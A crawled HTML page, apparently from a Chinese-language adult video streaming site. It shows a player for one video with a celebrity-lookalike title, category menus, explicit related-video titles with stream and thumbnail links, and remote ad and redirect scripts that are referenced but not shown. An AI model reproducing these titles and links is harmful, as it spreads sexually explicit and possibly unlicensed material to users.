

--- FILE ---
content_type: text/html
request_url: http://462dd.com/play/index31928-0-0.html
body_size: 4088
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=31928;var seaplaylink="/play/index31928-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            MIFD077 激似高○充○デビュー.
        </title>
        <meta name="keywords" content="MIFD077 激似高○充○デビュー." />
        <meta name="description" content="MIFD077 激似高○充○デビュー." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;MIFD077 激似高○充○デビュー.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250115/54ZQQIwy/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250115/54ZQQIwy/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250115/54ZQQIwy/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb8498877fcc4a55bfc29d798274632f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>